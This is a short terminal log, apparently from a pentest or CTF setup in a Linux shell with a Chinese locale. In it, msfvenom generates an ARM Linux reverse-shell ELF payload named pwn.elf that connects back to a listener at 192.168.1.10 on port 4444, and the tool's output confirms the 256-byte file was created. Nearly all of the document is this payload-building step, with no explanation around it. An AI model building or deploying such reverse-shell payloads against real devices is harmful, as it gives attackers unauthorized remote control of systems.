 ┌──(bttea㉿Linux)-[~/pwn/reverse]
└─$ ls -la
總用量 8
drwxrwxr-x 2 bttea bttea 4096  9月  5 21:16 .
drwxrwxr-x 4 bttea bttea 4096  9月  5 21:08 ..
┌──(bttea㉿Linux)-[~/pwn/reverse]
└─$ msfvenom -p linux/armle/shell_reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f elf -o pwn.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: armle from the payload
No encoder specified, outputting raw payload
Payload size: 172 bytes
Final size of elf file: 256 bytes
Saved as: pwn.elf
┌──(bttea㉿Linux)-[~/pwn/reverse]
└─$ ls -la
總用量 12
drwxrwxr-x 2 bttea bttea 4096  9月  5 21:16 .
drwxrwxr-x 4 bttea bttea 4096  9月  5 21:08 ..
-rw-rw-r-- 1 bttea bttea  256  9月  5 21:16 pwn.elf
┌──(bttea㉿Linux)-[~/pwn/reverse]
└─$